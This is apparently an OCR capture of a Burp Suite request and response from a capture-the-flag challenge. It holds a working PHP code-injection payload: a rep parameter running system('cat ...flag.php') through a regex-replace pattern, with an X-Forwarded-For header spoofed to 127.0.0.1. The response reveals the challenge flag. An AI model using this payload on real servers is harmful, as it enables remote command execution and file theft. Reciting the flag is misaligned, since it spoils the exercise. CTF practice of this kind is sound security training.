 请求
Pretty 原始 \n Actions
1 GET /index.php?pat=/test/e&rep=system("cat+s3chahahaDir/flag/flag.php")&
sub=jutst+test HTTP/1.1
2 Host: 111.200.241.244:60100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=36on1tk5n7msf5el27t4hcoe04
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
响应
Pretty 原始 Render \n Actions
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{c7d917983d8a930a1a030a05e6da6d09}';
77
78 ?>
79
80 </body>
81
82 </html>
83
INSPECTOR